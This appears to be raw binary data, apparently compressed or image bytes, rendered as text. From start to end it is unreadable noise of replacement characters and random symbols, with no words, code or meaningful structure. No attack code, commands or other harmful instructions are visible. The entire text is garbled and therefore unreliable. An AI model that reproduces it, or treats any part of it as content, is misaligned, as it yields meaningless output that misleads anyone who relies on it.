]���R��E��7���eX���nͤ�ߢ�m-.F�1@�O-�t�k����'�3���:@_D�*q�w��;?��j%tl�)�D���9��#p韆J(8�S�|$"����5d啫>����(3���cX�!V}$,�#��G �Z�A����l�0�3q��n2�V1��g?��,�.��x�?�i�|�#b�װ��6u�y)�H��w��ffɝ�X�TO�������|Ͼ7v�To�\�R��<&����r���D�{�?,.�(�[�@B(]D(2�s��Iq�E�l����f��r݁���Z������5���}�s��\�A����nk�;��&����o��e�T5F��b�6��X�8����բb'c��ˉ� �]�z�v��n_]45Cr����"u�u]�����~4,	�V�F�Hx��,"j��2���=@|���D�X��ߋ��ۼW�@���ՙw��X�p/k�z�Fv�0{v32>�W s�-q�g&�q)FGt�&�R&�L�VG�a5!$5.Eczx��s�&=£��}��}�'/�wd��v���sl�"�n9�7�7Fhb��D�f+_AP^Eu��j�z�9��uh9��zn�cg���'�P �{Wl��}%G�g�g]"�F��R"�w�3h�E}(�(j�-xx��^�Fi9@n7�S䷃x�d�{d�j�'PV�Z��oQ�o�-T0f6T�,{!�l�a�v3�{�����v�g��L�R�g��W�RwVR�.�],Ջ·M��(�H1�h��m�u���G5h�<�x�G�n��~s�����tP�C[������g&h"Uj�p��z]XF䅆�@@LB�L'E4p4|дq�H���'�x�%�|(�;�m,�|�Q!h5,��X����1H̨x�EnG�Y�GDAeuA��V�&8ӍSw+S&�a�>��[tV��V\7�ȅq�K6C'��i�-$�g#�L��Lx���|64)]�h]��sX��|Ph��M�4}-�X��m1���Xٌ�s@�G<���A{�A��c�Gh+�`����J�u+i?��,�%�����k�V�M��������RpH|�&A���@5�35{�w-�d)/ٗ���BaYY��r-7d�~j�n�`薜�鱍V���e_��0
U��8QF��I� �c�f���&D�\a�Ç�,V�(��t���WK� E�L�WHG��M�Ћ��R�UM hY5�(���B����r�IBf�Nfك?��7Ǡys)8��1U�}�0U+IfƐK��k���k�vDa'-����'�ية����Yb̆��G�{v��HRz��Y���r�t�$s�)���B�H��m�͸6?�f� 9�@oriU��ϐ�OB����5��%3�I��9�k�kwBW@�:�9�R��tg���Xg'�W�y�z$/8�r`�R�Y�ĸt��%��TxPЙ8�]�X5���j	!yM���wD�����%jv,��pjr6�p�`��V�ru'��&�gM)�x�t7lo�bj
��|q�����yM���$��-�G9"�:t�ѣ�0 �9�����MJ"91�����P���� B 8Q�j�u����9�*�����{�9k�a��� E���.~�L�W�����rT�-�:���#}+�k��T�� ��
��P@�0p/���;̺Y[Y���1�Z���J�uX��p����(�:�3��z�ЯdW�j�-	����:�ʝR끜a��u�WDi�����ɐ!X�:j�Ī��'��T�nK�a�xi����.�Y9B�w�O�b�Ϡ2P%ِo�P �I����E�F:F;�f�
�[GT;]k�[k4[�۫uj�l8l^+'h��tX�&2�16��3�MD*�E�H�4���Gl���7�@o�sjT�>�e8mѼU'pCX�,Ca�1`�i&@����P���]���mj][��b^���H��(G���F�̪X�����m���0B)���������:��28$Kz��k�V`�Gh���j�˥�&������&�7��C'��Kl��bOy|{��5�wƆ�9�t��D�5��|'}#��=�2�4H(˲��cW��[ٻ�;��D���yy��U9 �=+u��� ��{����`J3�
\'v��C§��k�ak���\$�u\�vL�A	��Z4�+��}�wѷ�Zö:!�*�B�I^�m���d"�c��#D�!IU��tU�>�[)�_��8�;��Z�}�z{1ku��c�&i7;Q�q�:������jt\!x�Ǩ�b��"�954�����Z�\IY/60P%K)*T�(˙����ܤ�#�����Tw+S�X&�\UU�>���<�|�`tpa������dH�I	��ǥX�kǖ1̖A�v��v�:��� ��zh�ۨ�6�������W�����s�Vm�eY��G+KD`�V%�i�V:�RGoW���C�Ɛ�̢K��������,e�9��-X`�n�q
c�Xv�g��Gn��@��^��ѧ{Ъs�%�£w$d�/��#�5��[<8��4lX
iâ�X=
I5�ND�p����Vve5��Sw8��E����J����4ýⓥS�]M1�g]�g�8��[ \]
�6FQ
���r@�A��i4'Q�L�dY��X���PH�ѿ#M����h'h�n��/-�L����.�>���ג�3fc�zG�&�u9�`�j��i4r��� }�W�A�A p�n�#�M
D�ղ�l��|*P��~�(��������-݇5e�Ty�u�M�V/)H��OX?%2�A`�ݠEؗ�֒e2U������E�v[�3��9���߻��"֡!xL! D�6�q� 
�D	�P
w@r@�bM�y%�%���$^��;���=6�<��[�&=5S������X*3$�O�1��W�J���~��:9}����{�Q
�-�ڠ+4O=�,�A� ��G�6�rn�*�p�]����Hz�wٱm#��ţB�らgh�v��#2��b/BqN<��F8��ݷ�Y�v��*����٨z���uy�79'�V�1���:֕ZPzL�qՕ^=��#��S�O���z\�XX+ݙ*��Z��^I_Nח`�~���9*}����6_J.=��1]�D��Π�糼W�]�������VX��C���{�#�%�蚡H��j4z���4\�6%�~Md�T�����v\̳��+M��.̓�H*��^~�/��Χ{:���;)H��"%@+j�R��uj�v.�N�e�7��*��*ƀI��Y@?y
{�w��G)��\!�$��^=�?�sF��n���q�|�i��ʌ���X�"���ON���W���ɋ�ɕ�)�20?p���Z���u�R7��0,Ћ���u��z���ջ�XA��H�B����:G��^�wo������U���_�>�YS
�n���� ���?�Z*h�"0��^x1�"�"�M��ͭ��	�/1�����T��������������������=�����1���=��#����#�#BX�n�n**)Z�*��*;��x�Z�*n����*@%%D�DDD�??��?���% ���;x;;0 8���$T�0�C���(�[��5J����[B<x�EB�%��<��Br�*���q�8"i,1:�hPϞ���Ҥ��vj(p�NNG\�U
�UW�\��%��\8p( X0e��m[F,Y�bҊUc�V[1@�#㏹�ؽs���w9��⎰jn���#���a($ip3���ʕ��a�G��3f��Z$���<Wr��C�� ���F�p0��U��С@7�i|h#�H��b�	T�P��2�a5�ժ�X�7�uV���s��`vY3�mݜM�LZ�aÖ�2%`�~���:�vAa����<t �\��d�TĚe���g�Q9hTBQ`t�E'���H.��K�t��m�PD�74�6����qA	� !�=G%K&��LqR*�}g�(ZŲW`�K.=�'�e�
�$#_�H�V1��)�>jq~����G����vA ��@�� D��f#���$	|Ѵ"�'���0�dl3�z����LZ��7�$�����$⫮H6��SP
��uTn�](��r)����U�y��,_��{f3'�p�GL[�A�5��7'�n�y`��g��Z�64��b���{�����T9���ph7�@DF��E�(��"e"a���u�q��h�L��c�DpPQ��2��B����ċS�${,X��'Q]y�W�w��ڎU�/lE
'[�Ezn�P���L	��מ��I�a�fC6<Pv��C��M
)�[p�RV�@�i�A%�q������8��2��Ї#��׎,���ఁ�D&��˼n^\�;�	/5�|(Tm��[n9B�G_�-�	�m{��7�����}raS!};L�Ə�ȋ��;�d��o�9�S��pwDp�=N��#*�j��b�cD*D��tҌ��`��)��_"M���p.�$�9�c�ʢ#��XAe֩�)��+�.K��
������ȁ/̴��c\��6���e��j* @�α5�c0`T�CB!�y�(�������7�������2|��I#1�u ���\D��@�T`tHCr#���hp��D��Q��(pĜ7��)���+�8ДOL)��r���,B
�K���n�4a�\�H�>�!5����jF}�B��`y��S<�A6w�dkA��%��}���ߖ�y�7$���'"�#�E��E�a� ��ة�'�K��&k�@п��j�ā����"')d�Ԉ@Џ�� �44A흭��i�nMiq
��Bg�g.��5�� !���� ������&���<h@`ۜ�f�@lV���-q��.&Q&�cQE�HL���C#	��g����gdB�x4q�j��l�˂Ť&�L�Ji�F �)MZ��������]Q$#��Bb�БU�̹��9��?= B�ĵ? ʔГh䚯�FQ�������i!�8=� ֖M�ge����Y� �J30�|� ����(G�}*�8��2*@b9��f�쨓��l���`�(OSr��������r��v�?�dBMRc�3�&�q�)�y�<TaJ�J��Ml�rG�%!���m*��E<U�(�� z� �Ӱ�78�P�,&9�t��-�H�2��i�  �faw
1 ��9=�#s5T]����,�t�FD�g�P]!�f�V���� /�E��Х?�-^�Q!o��@8�'/��k�b{���&66�!lx�b;�}�}�m���,
�7E�e�Hz�������d;�=�$S��[2�a�7p5�C�2�$�s�*�8��M�}�T3�U����U�ѮŁ�E��<1��7gP�(�qPW~�A���Dy�㲥�����E1j�|��S�-z�,9��r AL�����4U�`��e�J�55E��'�o�����HS�@'���,J�?g�Ad����lg���rx+[��y�:��`A>���T��p������+�y�mE(V�lб�� ��4������J ��#�&z���V�����ՔI���3ab�BQa+��(����h8ŗ�vpX���/V" ��E}vj#�MG8���,N���ٮ��DKz*����er�2֭�u��rJ�>������N�;���4 �g'��m�i�Ql��wO�j%W�ծ^�aWtD���.�[��kX-�D.�%2���R���̓m˓���R����h3�C��A�gX�^�U]�A���Kc�p��q�ꢀ�{g\���A��p��jG�a|�6�a�*�xc`]����ͥ�����c�Z����k���|��n�����z�_8j��nX���Q�I`auv:���V�
��z��%�B&$$ui�neED�PM&I�I�vo}�%Q�r|fWvȗw�?v(�oA�pt�"Xt�vw��E+�K�u"8�~"G_��Ea8�NTf�G!�%R'g�T��`�G33Nx�	B�	~Ta��Nh��N�
�W-���.(\��Cuhl��Po�$/����/e��%� �W��v��c�|�.�DM1�j��d6X8 �R�R�'Y%G8A*�S;B�C�7y(�.�=�G@<���U��tсz�S��Q���Q�gH��t�J�n��!\��HV�OOP�2orx\��<��<���F�f��8`����x�/�`W�Y��L�dw�}���;XM�(E�A86��G6)^�!�X�r=r��d��41*-78�fD�`B�y�"�T:���T�#��z��0�V�aYuU��h�'{�40�s�ɵu��������<:��~�|ݘ&`�Bi��rH��p�t_�Dx2�d�Hy|'+q�XYD@(�E)b��W�>�rR%M'�QJ�e7*��ٔ$Q�`�Gm��TKR,�[В�͒-~v%Y�_���{��6%���Pƅ0��r� 6�V	�<<�v���C)�{�J}��U��eZ&r#7r�5Y�#��G_,�D]D������Av�^�~�Y�M��l-R��C�b΁Z�gT@G�5�Ţm�A�m��N��������n즆P��g�&�����h��PӘ�`Je6� ��B陀�|�|9@���p������YDM�9��}��RvS��A~��E� у�S�2!2�Fa�rߐ�IG�y4��@:�3S�%��E���8*&���Vs�����bk!P�����`'8� �=�؇�7�i�%p6�V�Qz����])��31d�kJ+��D y��_IYezR�!Z�/08		hj�N�yro&m�y���`�Ftסm�Xز�10Ғ�;
b�-䙆E
�A�Bix!�&<g�V�f �556vz�v 7p�H�?y��v�����Y�'Y�$�X�U��i"�H���}��Ek��v�q�J:%95@^�K���5����3w��`��|$F%Y&ɑ�2|I�Z�#�U�o@J��↣o���)~�o�Z6{��j�S� �8� j@6s����z_��bj���>�H7�QEf�E`	��5+�'��D�DY}� _y���.#	���:{�g��,��B���)4��
!�0&�[f<)y��4И�7��;q�b�j�����TZ�S�?�IlS%����e��*"*���-W��}�U���q�Uf�yvX�S@6U2A�:pF�C��+��dN�:[��,�uH]QH�!��-N+j⩛z�B'W[}��O[{@�'��<�v6{8�eG��9����k3!׀�[���¬�Q&R"�Q0����ɕ*rr��R;E��EM��00;��Z>�+��ZrF3JBg;Q #0,N��Hˑ�fG`�;������[ өuqbO�ߵ�'v1i�{i����(=�����%��6R!���ji�[��Q�\f��iRyk�Ztx@�I���4Xh�Sb�3Q�k`p.7@�Nq$	�h�yG��y�+�:Cz�KHA�-�0��A;�@k�U�����d&֠է=�K��C��]��zX��ǰ�ɻS*6�c��pE	��7k����h�zz���DrZe%��j�+++kX�7!{*/�9RV@�a8�@>���<gDqmy־�0���M����b�[mH\��h��ɀ @� �^�FP*&�@�0��cj6��H�D���\�P��+k�vxVYU���h"�	z����Dv�����
8�4},���&~�Q��X�y�Tⴊu�ÔN�dgd��[4�y�)4:�c¥N���&�ǿ����ǅI���=� �����^�'�  6�c��̟f��l�A	�D�c�P� sk�:����H��_12dY�	�{LCd ,KXҲ�#"��ѵ� ,�)�����$�		w�,��N�;������p��y;��Ц���w@ {ՠ{w��t�[{A �5�b'0���p�l���A�IB48�#�|�x�즬s8�ӓR2����AfF}K6� �k�L�p��;m,��'J3�9a0tC܅�j��\`���-�D�g��L{��nv�q�� �G w�h�r���.=!н�pm'U=9`'��-�BU� Z�++��v����;ݏ<�`�"����"�swG�^Q�ȏ�B~����q6�+J���Z����Y�0AS-��[�Y LCB ��lmB��-�Mqt�4[Ǡ�P�bζleqP�V��]�w(j��0������#�1��_�H��ٚH1� �hX�E��/�3�3ѡ	�9�n��zT���	4�\UG{4O�zJ;V@f�Hč���r�tR��]��eԺG�nA\�`�����pm�%P���P�P��4��J(7I7��4��Bh9SCh� � �j-2��� �M&s��}!CFOHa�[�U8��a�GG�挺t\���"�[P�i`;!N�&��'�6V,u��P�T�����3�e����P��~*PN��Ej�B)�?�!�"�[�<��A8�;����sR ��Ȼ�H����<y�URbT�9B��	n�-�@�a�
p4�N��D4::�u��^1&�������l�VV�󒺷&q����^�du�0I!���X�u@�p��v����q�*A����E���0r�Q�w�kU6�y�[��:� �mD��L��lT�yԶ�%���Wᑅt�b��p�����;	]�N#{�z��.�@�_,�q!�M t�y�Qp�� c�݃U����V@�c�� ��8�'�))�kA��0����=`�1#�͈k�����?Wk�ji��v#��?%pb������@���4�+%	�t�j��MOc�H�N�/�4��4����0�F��q�rF����% ��L@%D%�XtXDDt99�l�?D@ 5%U�����%5��50��������$�$%0��Qȩ�QL͆�rr�L�00D���D9��������������������;�����5����"�0bE��9B`� 	�ؑ"��xv�P�2�
nb����i�nNsC��	6_�ܡE��(��Q	%�I%v�S'L�~d�T�����JzZ�ԩReˎJ��F�0\�U	Z�zU�En\TjS@欃3&�P�V-Z�C����$"6,������ѻ��h��ХCw�uB�L�uA�3
)�#H7*Q��#eQ�2�
4��w(��r$ѕn�� B�BPA����`��`�~�9��P��B'"ګ�����QY����,0�U�\�еW8�t���CX2��� NXCX�dail��9�����t�N����=��V�A�vm@*�А#�D eHX�T&�4�q.͔�r*�$�OZ�!�G�H�uZ�4X��L<BP��G#�xrzؐip��zl���tJx���ho�� -r�BW^���ץ�@��+�e�A!pRH �1�6�lS
-��⪉Dp��h��*Ќ��(�=����Bpp�9����B��5�m?�QYQ G��6�IQ�4e�/Ŵ%M���S�\C@t��Y�u7�� mZ�����D��z��F�r�G�������(�U��h�~x��
�)��@@L7���̛���c8m�!6�q㋉��,�Ĭ���n�������g������C3�������ZE�Z��JR�K�I\q�m��t́�t_�DAt �Һ#e�R�5��v��IG����/����/��\�I(e%�)�V�K^8q_cz1�t¢�`�!V��bZ�������꽟|A��b�<���N#�XtB��xN���t�6BMV+���ǵRִ��Xv�؇�kH��4�M��T�Rs*�ع����p������lX���dp0�%���0qUѸ-�Wƹ�F w��q���@ B��l(FZ�C5��T��U1��>Q�֬hh��il�+u������ؙ�X=R�����H�Y8DҴ� (�Ixx��HR-e';�M$�; AlѸÇ@�!�\o�L�Bچ�t�C�)� $a��	Px����PAK�`A��%Sw�E0���q�k�_$79>Ɓa2�5Pƹ���U�GfS���*�7"ְx��erG-�����NiI�r$�@��<�Iՠ4%���K?�RPVR.� n�����2UG%ǉ	@Q�.z�T^[��*�ԇ_�T��s>������^1���EA�`�2�A��mQE*F�@R@Z`5��m��R��U��A���C��HȢ��3���Gf���<ă6D��2z���#�,	�Õ@I8�)N��C�`�d�Bْb�ȑaR�YIv��n�[Nq��l'���̇M�m��-��1�Wh쎼���Uu�1�hV3��F��l�52��k �)hGUBg�o� "�eCW3,ƣW~�(�r��� �+*�gxCJ�iLˈ������j'��-���P'm�	S�_�� �EK�
	It�;��"5�=*&b&Z�W��MD��|Ń�!W�sb��*�������<�+F!��S���5�A*��?r�k$/S�Į���{�j*XulFu=Â%e�A�<�G˂G����p 1��LXb���$'���F�a;�S�`�0bhK[�H�ItgM��F5~���9� T,�h�et(Dq�:���� ą �э��A���1�J*�jwC�x���$O��D�HF�W�h�:l��{e]�� �e�,U"�����F|H��<I�Vi
^��n}�9�%�|�!�L���I�M��ӭ� �Ò�����dC8�m)��b����Ta1ǻ�1�0'r��UV�ZLu<�K�OeC��,5N�H9Jb�OG�R:δ��3
3=hF�t���N�
��d�;�9���67d��0���x�@4pJJRD�Y��Z�,O?�!HbxJN��B�4HM�"ch@:��t)��A��|�6�jl��E�7��.���;�B�`���J��m�����ne�B%��`/�E"�kzͱ�Sa8�������"�*%��#�<6w���8��o��x	����g��:c��2A@aC����Գ�cG��2�������|):� _�/ 'K"H��,�)�)�Ǝ��x<�����`p�@��S��>U��S'�J��A�z}���Z��P�|ձ�#���7O �z��<0�`�4 `O��A)Y�!�ƃ��E�0�+Y'��o��T��&��=�|�D�
��#�R�ҳ�cb����{c2�`� �$F��+f<�>�=*��b��_�z\���U$�r%xgxO� !j��4[d2t��d��(�kR�Q�lX�"G@zȆl9�z�z%�z	��g 8� ��7�� e�$�a$J�JK'N.Pg<x�/`D�J~�Y�Q}E����u�S@vG`�PNFWM6�FPMvi� `�F^�	�A�b
���P<�8�N� �^X�e%fE
|�
�!�A%�����U��h C�gI'��c�FmA���)�z � ' ����)�s�7{8`� ��1���,�Gt�YL��5�gv��|�}�DpOWWoDa}��D�
V��ӑ52�Ep ո���(d�M�s	c�@8sT�R$@��p��\�U�5�x`�
�Qd���W�'E�@�d���c����k�(XG@m����H���  @�z)�������W���X^E�;MC�K�8�5���V*`r*F>L���WMXb��u��6�v6Qb��d�x���d�X���/�s�"E��?��p��c�c��\T |H
��hr�٥O&�9!���p�t"�b�dJ�X�8^��8�z&h�� 2���7�^P�.� � 6��`>���mh��βf��A����-��w q1U�<I[��w26��6W�� ?���u����/�F (�G	���SU�P?va)��y��>�0�48d�F� ��m�]��!p)96���y�sHe�h^`��)��x��� ��z:��@8����>wbK�F#I�i�_����Q !DI5��B�<%Ч��p/V�;�<^Fa���S-�;�6t�L�T�.Л�㔐����>�w=�p�y��y_Ɏ�H��)	�w�x�42�o8я��q�*m�H%7�U�� i�����(D�+�����y�)��  ��� �{�hd���)��	z
Za[�s�|�v �nB�|�8K��%�=��B��YFtKN8SFH��\�-yv��Zd"~�0ڛ 
(l@������#\�dVk#��	xW?Թwf928Ť�ȝ�V�w"��?�)�:.�/|�/<B:�F3xz﹉g:��X�% ���cZ��Y{�	�w����XA�9` ���;��_�C�u�8�MHit�	lt�T 'i��Dc���V�ODb�
���X�[���� �-�����(�I�p?� ({q�w<Z�0 ��2�� �w�p��I*i wd��d�����ϊ��"^�e�G�{��� 	� �y��7�Y�j�z�*{�� ��9�g�d? P��EY�
RL�DBA�
g���Ia�� p r�g\~j#MS�vG�-�5�&�ۛC���������-�F�{ n�?�8�����(��c7ǕG����1���!��V����56� G�*��F+KՈ�J4�t��׼X��Y��x��z�(�����i�yjؘk�ا �tш2J���|(Q`29�. ��[��<:�%&����	� г���H���'-�C`��{����!Z0@:�f� n����7& �bU��
"_�� 7�(R��@~��0�F�/ ;�#~���� A��V+�۪����I�'8��ٟ�x�x�T�\�5�X 3x�*��k��ҋ틷��6�/�Y K޷<�q��°�j'��'Jo��Kը����������k� �v�q�X
@.�PP�6ܕ�1� ¬k���w�h�j*����u�����6����d��#�=0�Cl�Ap�V��������z�ɂ�蟏��ꊍ%W_�v�P�����nh�E!A�a"�c�w� �멃;[��N��@Er<]��w�	��iȇ���۹Q��GE9u����. }:\��
����B)����*/y�p��B ��5|�:�J�AmP�El UK�*��KL��W��	�+{���l��kikw�r~��[�z��Q�B��*žs&�����?���/9@TLDi_r��v ���D '�mZT��������ѹ�|'G�����:|�x]�x]�[��} F����9F\g��"��}Qv��?���6���z��x;��s<gˋY�H�z���	�h�z8��-xӪ��+P�1H�b�@2H�P���'�����p7�e�P�2e�0L�L��a�z>����Kͱ<V	򜱅�͗+�K�c�&إwm�zm��\��zm�����]�za r�����@Q`$@�y��m��C��p�$Y$��&M���GL���Ҭ��ߚ���n�z*8Ů�ϔ��J9^��1QQ�P�Z�	�꒵��x���|@���Cp��p4$�x�6��h��'�T$E&�Y�
� ��C0�Un�������0��f�.��b.���w��M �Fk�c��[5���*���:�r�����5 �����v���s�(��V(x���z����� �݂dk�:}�\(�	�pÌ�&?�k�e��h,DCȨ�F[��D�Tx��oMM�ֿ<��
��- i���܌�`�/�'f���G=A�*�.�[:�v��w=��/�������@����^�~�?�5��������n���^��� 4]�^`�T��.�Y��.�XK�r� T����X����iGnb!� ��%u�$qYtg�� ���ڛK@.�h'TR4E�j'x?p$'��q'�j�U�������v���ܮ�Ӯ�:�	j���n�f��ޢIߢK��}�.0�C��ݮ�z��5
�����|N� ?@�1����E\�������Л�ت��ǟ�|����g+`X�%��^Z_SWw5ţ��MgM��b"x��.z ��9�	��o��,�wR����i�������֋<����[`~�.Z:�������~��>��C��^����/������+��N�|.�|���p��m~n�@@�G����H��U+���M��)8�C�@�6ퟪ(� *��DDD%�%�@ L ��n*�;�xZ)x�)/x/��Znn@t��.�00rD9?�tQLL �������� ҩrn� %�Cl-�l-ܵ�� �*Z*;�C�.�e�.���������7� �z���;H�@�	���D�3F�%J��;r4cJ�!p,X��d@��
	h�L���ϟ	V �G,���P<`c���X�#d��"h%��%@a��0i��O�޾�[*�
�h;���2Z\@!�9L���mF˙ "���CAN�?w�q��7���Y�%�:�ֵӲCK@�C�ዀ���#Jt�ć
O*��o�p��!Ԙ�Q#�=�Hb^&�,0@F<L�4c� �N����ϓJРAV =~%ӨSYU��huY!�$��1�<ZhxUrI&�\��bJ)���
��B``�,F x���b� C�������wȑ�6@�K9��#�9��#d�E��$4ē��OC����D�=�>��r��cKt��2�EQ`��tә1	P�c�Ea�⍇'y0�TS{8��N��}B��MF�g ���@Հd5�e\�:aM�J�dY�<xp�(��ZJ
*P4*�׭EPQ��9�,CX��E�fc���Ё��5N-T�ڦ��v;�n�Ϸ'=9�BZt�s�e�B94Or�Jt@�&e��v�M�>�P�	E�p��J+��R�}��N��1��@Q7!z�D�SP�!�8V��� �N	=�&*Yw�ՎZm������a*���Ȧ�)�c30�A+�^`-k.Ҵ-�֒�3
f�H��T��b�fz���"�-��,������l��@�������o�@A����t�l�#��x�y�'M���{K\h�Az�A$u���AjȔJe-�WQ��!��zL$�F86&�Ԝ�o�5W
���
�d@����Vb|�`��A�B������X�b,ᨶ��d`��C�x��[B�ji�s��C�5]���-?�u��v�>`Bx�#�����SL'(��db�3`�*�F�?d�B�f�IYJH�#P�T��C,"��&T��ɮv�`�x��l`�2�1��ؐ���Wl������H�SZɊ5/eX�Z�ZL3�t�,43˄'�c6sm�7X\���si���PW���m~5��FB�!�/A������d'7I�!�@B�Q��R��2��i]�Ե�#A�\�
�(��J��B)`���۽�g����L�nX� %���b� �2��U���K����,��D%�([���;:��x9I�[,f2�%&��L)���E���$ 5��
�n6)5Q�M�t>BNry�I:5��B�xrɤ�J������!VV�� ��E3M�.��d�z�,Dkz24%-�ZҒ�b�,kD瑨D.�%9�ȵ%6��J�&��	sED8�q�2cJ+��/����8?��`M��C�@�Or4��4�9p2@qv�I:-�@���R�\� h��,� :�蔘Gr*A��'Z�
L���][8�J��0��24ӈC�,�K�R�ƻ^-�fJja���D`��vp���y)��g�d�k8V��ݢ	�2��"���<"����#S6��:�aR�X:�ɞ��D�U��Q�HQpQ�������c�A(K������[>�ҷ|�.��^o�<XNϢ�eW`�f�4��{^Ӗ�HS��/9hb: �O��-m����:��r'L�9#���7�aD� X�v�0��g����Q8@�B5���	o��?8n��L���Y�I�n*�c��*��}~e����*ں��%g�K�R�;H7���+��d��%e���$Vr ��],_M��.�@M�e��	�~"�.��Lz�Q0 �-n�ƾ��#fh���C�?��Qf��8̸������/��j̶�;O�Tjk2n�eD�����a�
��AN��C+P>�S!lH�Z�����>t���^ ��{��[=m�^��_Zt$��	��(Η�5�K��*��m�1��u��F� �"�<�US7��!ÉS��6������m��1	"��m1r8��C�=��R���s:VE;($;�q2����=$���Xaa�`k(�׸^�qX֒���/��Jf�P��<Q
ہ��@:t�֘�,����I��g>�y�d`�K�t�Ӷ����=N���T�x��F�R�����#/hu�xPg$��
����Xu�X��aF2�QD�@3�\�I�&�u�)��Z�WX/�j��?�x$�����B}��E��C�e��k �֗�<�N���#���V������n�'�&�ftN4�⣌g�8 �6+(��_Z5����m�v D�e:f�Qu�E��z߁
�P�P�L�Ap�?�Y$�C��P��z��'���K-ӗ�ؓ-��� 
��*��Lq"zyCF�B&p6gfB.�}6u�'{/�n}�9��'S�nI5b�1hv�o��u$vc0����\��X�E^Ho�:���=%4;%dB�I��B��;��wR9"Ҁ��}!��z&grUk[�kN6^��W�,�DN��e�I>g`泀YR/бm��f�?ݖ��pn��z�q0S�{�{�'�'�G�S�yb���T��o'�N�c w�M1hiS1R6�O�u:
b}� q�U3DX���	vA~րx�M���7�pH��0��x\�x7��14����w�yA�j�z`��``����m�8z�h/� �ިS!Mi�/z�g�ň"{摈�TyR��� �{V#N"i�'��� B-��K�PJɸi��A'j�QR!��e�I�'�vAdpJh�� �A ��8&=�i�C+�W_��x�6^�@_�F��g!p�}���Fz.P��'�(�Zb�h/烔�Agf4�[��~���H��[��p۔0N�[�v�bǅ\���CH4RkW�m7k�R�@j�`Y'Tq�㊮x������p5��t0x��#��1�@E�|���� �x���آQ5g$�2Y@Ќ�W;�s�LJI�P�p2�P0����o�m���(c��c�/f���?��{" ������I��1��H8��M�]G��G�[���|E� ��S� $���r��Q]x!=�	���;r	<�V���rwp�F+D�1`=0�=@ �=0&94�D�~y����u#B5h�l;0
���Ex��ܦ5�����X��Xx�'
�K	�	F���xb�8�'ȉ�X��&�Z�?vB0wR[�sb��d��:����i�Y��"I�R*r@��w3^�q�#��r	�(�~����S�9�v lИj+�10���EQ>x �B6�C� �w�qȡ���րv�J)��Q���z�Azr�Y��/��`�i̩� �����Y	��)���Mu28�4N���肅Did�ɉ�*VJ#$�d2�-��3;��%�**`B�����V��b5��=�w@r0�k"�~@@$lpe��_Fs��y	e�Jb��`yF���
���?��L9��z/�1���uH/�	p�ٯO	�K	?��ڴ|�Q�G��{�G�^���Нw��o�%i ��jɫݩH��D˥v�I+Ã�y�V��*63;�Q�Z~�x�,-�9r�Yx�Ѧk� gьN;�Ќ��Rx��J4�taA��s��_qa��ٰ�1��a/$`m��ٸ�֘7B���N	�&zz0�p��a���z�渕|v�7ڱH��33V5|��1�v������b�
c�R����-!�� !*��	?�		������������Rkl�.��״�K+�����
XkJ�F8I5,3q��3:
q��!�����K��i/"���gFf?�˰x���E�&Q �L��k�_	[&(���B����A���g�?.�|�
�ӫ��H�J�C���� d�Rw�
�gB��RZ�D� i4�s�� �f��R(�t@+�kk�R��`s<�K�F���I�`��+��(����ո��	'pK��y/��n�m�Ң"�-���RM�Ze��ҹ��ۣ\�g[�@��۹�/�sX��ip2xv bi�CR�i�p�b����	�*���������c� �`5=�֧�3IcT)�ky3Y�����)�4\����h�-H><
5жBLz%�GŵY�J����������7rh��Vŭw��b�Qi��w ߱?�Q��8��&X�9z���B�11(&����b'�ǹ|�Ҥ�ܫ����Wa�,3�N[*J�]�s��	 �	��b}և�0�V��.��Q��LF�������R�PwR��⡊*ˬ��5�&mB�'��n�7��%�z���t�z�iFF�����.0������j��w����Ӝ�x��y[ ���r|TGe ��v�7��Y��(��'p 2�
�ͅ:8&j���	xPȲ�,�
O,Lp}7��k���xS�x�PC/��zE���`TʰA�Z�����*x��nҶ$�&"}�%Q/p2��=�;-�BYn�7�K�m�7��1����Z�ţ
p:*��������Ԓָi�0$�8��U����<Og'b��U���i��~yIbw�j3���y"Ûkl�
{�t0�S6޹FB�� F��y��!ϊ3�Ñ�&"�&���/��zcQ@Ү'pbJ\���Cl�F����P���q?��v�{���tqG�0~V�ƍ��3+�un|�Z����bǍܕ杭$:j�"4��t�2C6��݄��r�=�~FSt�%��-�!�.��e��)ׅ3Y+RJq0�ri��s��l�m�83
i�1��i�����>!=�
^̤��h4���)�=-ږmM�!00�ʹ]�|������+�1��h#H.՚�u�ܹ��K���	����bjB��I���a4�:�'��.��EQ,��64=c�5��E�\ߏs����i���?��?����!�B,��<�/=ĥ}�$1�n ~íwP������!~��Q���y"ǖ(��&������3��Nj�:�5^]�,�Rjv�*���m�	)~��$�bq5F{�2Y�ɹ����l�w�C n=���f���D���in�6���&m�f�7%���,ڭ���1�.0�$�ߪeM�����n�}�O0�>Z��h�o�&���|�^]i�N)��X�2kg��RKR��:�v��D��bq�~'<����~/�12����Ia��^���ër("� ���a�N�j�&�zp���ӛO������/j�50�ێ<�����+����#V�h_�ho���L�]}�2��˭Ή%K2����$��q_�mk+v����_Ad"#V�7�gtP��ĢAZ�	� �FȪP�)��?�	�����5?�_���Q�55f5$PP��0P�������P.�f��f�fQ5�Q�rrE&d&d�d���d���&E��&ǹd�+�A+A��b��ɲ���8������i�il6-�tL  w(�� AEA*v(ԲC�6T�P�7w�i�Ǥ�G:D`�G߽.hZ�Q���Ŵ�M�D�� A@��@^D����x�&]jt�ӧ��
Ё*ժV��pG)HfJ%R�L�,��	�#OPB�2tJj*3l��u��Y�d;,��oŰ=�F�ٴj�a[����p�M�ӌΕ:i<��1�^=�t���+A�a7�3{���)F�H �FQ�D�� ���ظ`�9s��`������4��A'�"E8�g��J��7����R�ʷ*UAUr�:��Z�f�E	#�xR�$m�u�\rE�H)v���1��eB_�/����F�AxD3�$D�yq��h e4z�gƈ��8���;���F=�qG�N<	D�$�D;5ѓ
